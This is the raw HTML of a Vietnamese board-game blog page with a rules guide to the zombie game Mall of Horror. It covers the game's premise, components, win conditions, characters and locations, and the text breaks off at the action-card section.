j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQJPC5L');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8QBN8CSH1D"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8QBN8CSH1D');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192688436-1">
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:329px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 31px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}body{font-size: 113%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1314 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQJPC5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://boardgamespirit.com/" title="" rel="home">
<img width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="header_logo header-logo" alt=""/><img  width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="header-logo-dark" alt=""/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>					</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-divided nav-spacing-large nav-uppercase" >
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347 menu-item-design-default"><a href="https://boardgamespirit.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-348 menu-item-design-default has-dropdown"><a href="https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Bài viết<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://boardgamespirit.com/category/uncategorized/board-game/">Board Game</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://boardgamespirit.com/category/co-va-rubik/">Cờ</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://boardgamespirit.com/category/top-board-game/">Top Board Game</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367 active"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 menu-item-design-default"><a href="https://boardgamespirit.com/shop-board-game/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349 menu-item-design-default"><a href="https://boardgamespirit.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-divided nav-spacing-large nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://boardgamespirit.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://boardgamespirit.com/gio-hang/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">Cart</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://boardgamespirit.com/shop-board-game/">
Return to shop				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-1314" class="post-1314 post type-post status-publish format-standard has-post-thumbnail hentry category-huong-dan-cach-choi">
<div class="article-inner has-shadow box-shadow-1">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/" rel="category tag">Hướng dẫn &amp; Cách chơi</a></h6><h1 class="entry-title">[ HƯỚNG DẪN ] LUẬT CHƠI MALL OF HORROR</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Đăng vào <a href="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-20T15:45:22+07:00">Tháng 7 20, 2021</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://boardgamespirit.com/author/boardgamespirit/">Boardgamespirit</a></span></span>	</div>
</div>
<div class="entry-image relative">
<a href="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/">
<img width="1020" height="765" src="https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-1067x800.jpg" class="attachment-large size-large wp-post-image" alt="mall of horror, mall of horror board game" decoding="async" fetchpriority="high" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-1067x800.jpg 1067w, https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-533x400.jpg 533w, https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-768x576.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-600x450.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror.jpg 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">20</span><br>
<span class="post-date-month is-small">Th7</span>
</div>
</div>
</div>
</header>
<div class="entry-content single-page">
<p>Nếu bạn là một tín đồ về thể loại zombie, sinh tồn&#8230; thì <strong>Mall Of Horror</strong> là Board game dành cho bạn. Tựa game với lối chơi đầy tính chiến thuật và mưu lược giúp game trở nên cuốn hút và hấp dẫn. Game xen lẫn một chút kĩ năng đàm phám giúp cho game trở nên thực tế hơn. Vậy bạn làm sao để sinh tồn trong thế giới khắc nghiệt đầy rẫy những con Zombie này đây ? Để biết và hiểu hơn về <strong>Mall Of Horror</strong><strong>.</strong> Cùng mình tìm hiểu tựa game qua bài viết này nhé !</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">MỤC LỤC</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_GIOI_THIEU" >1. GIỚI THIỆU</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_THANH_PHAN" >2. THÀNH PHẦN</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_DIEU_KIEN_THANG" >3. ĐIỀU KIỆN THẮNG</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_CHUC_NANG_CUA_NHAN_VAT_DIA_DIEM_VA_CAC_THE_ACTION" >4. CHỨC NĂNG CỦA NHÂN VẬT, ĐỊA ĐIỂM VÀ CÁC THẺ ACTION</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5CACH_THUC_BO_PHIEU" >5.CÁCH THỨC BỎ PHIẾU</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#6_SET_UP_GAME" >6. SET UP GAME</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#7_BAT_DAU_CHOI" >7. BẮT ĐẦU CHƠI</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_GIOI_THIEU"></span>1. GIỚI THIỆU<span class="ez-toc-section-end"></span></h2>
<p><strong>Mall Of Horror</strong> kể về một thế giới suy tàn trong tương lai, nơi thây ma thống trị trái đất. Tại một thương xá nhỏ bé trong lòng thành phố, những người sống sót đứng cạnh nhau, biết rằng chẳng bao lâu nữa đám zombie ngoài kia sẽ tràn vào và sẽ chẳng còn mấy ai sống sót. Thế giới luôn tàn nhẫn và lạnh lùng, đặc biệt là thế giới nơi người chết đi lại giữa kẻ sống. Bạn sẽ làm gì để sống sót, tại nơi thế giới thì sụp đổ còn lòng người thì lạnh giá này đây ?</p>
<figure id="attachment_1323" aria-describedby="caption-attachment-1323" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1323 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror-400x400.jpg" alt="mall of horror, mall of horror board game" width="400" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror-400x400.jpg 400w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror-280x280.jpg 280w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror-300x300.jpg 300w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror-100x100.jpg 100w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror.jpg 500w" sizes="(max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-1323" class="wp-caption-text">Cùng sinh tồn trong thế giới khắc nghiệt đầy rầy những Zombie nào ! &#8211; Mall of Horror Board Game</figcaption></figure>
<h2><span class="ez-toc-section" id="2_THANH_PHAN"></span>2. THÀNH PHẦN<span class="ez-toc-section-end"></span></h2>
<figure id="attachment_1327" aria-describedby="caption-attachment-1327" style="width: 562px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1327 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-562x400.jpg" alt="mall of horror, mall of horror board game" width="562" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-562x400.jpg 562w, https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-1125x800.jpg 1125w, https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-768x546.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-1536x1092.jpg 1536w, https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror-600x427.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/07/thanh-phan-trong-mall-of-horror.jpg 1638w" sizes="(max-width: 562px) 100vw, 562px" /><figcaption id="caption-attachment-1327" class="wp-caption-text">Các thành phần có trong Mall of Horror</figcaption></figure>
<p>Bộ game Mall of Horror Board game bao gồm:</p>
<ul>
<li>1 bàn chơi</li>
<li>5 thanh đánh dấu khu vực bị đóng ̣̣(Closed)</li>
<li>21 con dấu nhân vật</li>
<li>30 mô hình xác sống</li>
<li>6 thẻ bầu chọn</li>
<li>4 viên xúc xắc</li>
<li>1 hộp để gieo xúc xắc</li>
<li>21 thẻ bài hành động</li>
<li>1 huy hiệu trưởng nhóm</li>
<li>1 cuốn luật game</li>
</ul>
<h2><span class="ez-toc-section" id="3_DIEU_KIEN_THANG"></span>3. ĐIỀU KIỆN THẮNG<span class="ez-toc-section-end"></span></h2>
<p>Trò chơi kết thúc khi có tất cả các nhân vật còn sống <strong>ở cùng tại 1 địa điểm </strong>(ngoại trừ Parking Lot vị trí số 4) hoặc chỉ còn <strong>4 nhân vật còn sống</strong> (không cần điều kiện về địa điểm)</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span><strong> Game kết thúc khi hoàn thành các giai đoạn tại vòng đó, không phải kết thúc ngay khi thoả điều kiện.</strong></p>
<p>Và Người chiến thắng là người <strong>có nhiều điểm nhất</strong> (số điểm nhân vật dựa trên số nhân vật còn sống).</p>
<h2><span class="ez-toc-section" id="4_CHUC_NANG_CUA_NHAN_VAT_DIA_DIEM_VA_CAC_THE_ACTION"></span>4. CHỨC NĂNG CỦA NHÂN VẬT, ĐỊA ĐIỂM VÀ CÁC THẺ ACTION<span class="ez-toc-section-end"></span></h2>
<p><span style="text-decoration: underline; font-size: 110%;"><strong>Nhân</strong><strong> vật:</strong> </span>Mỗi nhân vật có 1 chức năng đặc biệt riêng biệt cùng với số điểm chiến thắng mà mỗi nhân vật sở hữu (sẽ được tính vào cuối trò chơi)</p>
<figure id="attachment_1352" aria-describedby="caption-attachment-1352" style="width: 266px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1352 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/07/cac-nhan-vat-mall-of-horror.jpg" alt="" width="266" height="208" /><figcaption id="caption-attachment-1352" class="wp-caption-text">Các Token nhân vật trong Mall of Horror !</figcaption></figure>
<p style="padding-left: 40px;"><strong>-&gt; Little Girl </strong>(1 điểm): không có chức năng đặc biệt và chỉ dùng khi chơi với 3 người trở xuống</p>
<p style="padding-left: 40px;"><strong>-&gt; Gunmen</strong> (3 điểm): có khả năng bầu với 2 phiếu</p>
<p style="padding-left: 40px;"><strong>-&gt; Tough Guy</strong> (5 điểm): có thể giữ chân 2 Zombie</p>
<p style="padding-left: 40px;"><strong>-&gt; Pin-Ups</strong> (7 điểm): có thể thu hút Zombie</p>
<p><span style="text-decoration: underline; font-size: 110%;"><strong>Địa điểm:</strong></span><strong> </strong>Mỗi địa điểm sẽ chứa tối đa 1 lượng nhân vật nhất định ở trong đó.</p>
<figure id="attachment_1353" aria-describedby="caption-attachment-1353" style="width: 560px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1353 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1-560x400.jpg" alt="mall of horror, mall of horror board game" width="560" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1-560x400.jpg 560w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1-1120x800.jpg 1120w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1-768x549.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1-600x429.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-khu-vuc-trong-mall-of-horror-1.jpg 1400w" sizes="auto, (max-width: 560px) 100vw, 560px" /><figcaption id="caption-attachment-1353" class="wp-caption-text">Các khu vực trong Mall of Horror !</figcaption></figure>
<p style="padding-left: 40px;"><strong>-&gt; Parking Lot (số 4):</strong> Có thể cung cấp các thẻ bài hành động cho bạn, rất dễ bị tấn công bởi Zombie. Có thể chứa bao nhiêu người cùng được.</p>
<p style="padding-left: 40px;"><strong>-&gt; Security HQ (số 5):</strong> Cho phép 1 người tự đề cử trở thành Trưởng An ninh</p>
<p style="padding-left: 40px;"><strong>-&gt; Cachou (số 2):</strong> không có chức năng đặc biệt, rất dễ bị Zombie tấn công. Chỉ có khả năng giữ chân được 4 Zombie trở xuống.</p>
<p style="padding-left: 40px;"><strong>-&gt; Supermarker (số 6):</strong></p>
<p><span style="text-decoration: underline; font-size: 110%;"><strong>Thẻ Action:</strong></span> Các thẻ Action giúp cho bạn có thể tồn tại lâu hơn trong trò chơi</p>
<figure id="attachment_1343" aria-describedby="caption-attachment-1343" style="width: 604px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1343 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror-604x400.jpg" alt="" width="604" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror-604x400.jpg 604w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror-1208x800.jpg 1208w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror-768x509.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror-600x398.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/07/cac-the-action-mall-of-horror.jpg 1440w" sizes="auto, (max-width: 604px) 100vw, 604px" /><figcaption id="caption-attachment-1343" class="wp-caption-text">Các thẻ hành động trong Mall of Horror !</figcaption></figure>
